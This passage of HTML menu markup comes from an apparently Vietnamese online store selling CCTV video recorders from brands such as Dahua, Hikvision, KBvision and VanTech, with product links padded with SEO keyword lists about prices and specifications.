CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán 